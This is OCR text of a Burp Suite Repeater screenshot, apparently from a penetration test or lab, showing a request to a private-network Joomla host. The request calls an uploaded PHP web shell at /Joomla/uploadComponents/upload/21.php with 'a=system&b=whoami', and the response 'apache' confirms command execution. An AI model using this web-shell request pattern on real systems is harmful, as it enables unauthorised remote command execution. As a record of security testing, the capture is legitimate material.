 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponents/upload/21.php?a=system&b=
whoami HTTP/1.1
2 Host: 10.95.58.17
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da
11 Connection: close
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:15:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches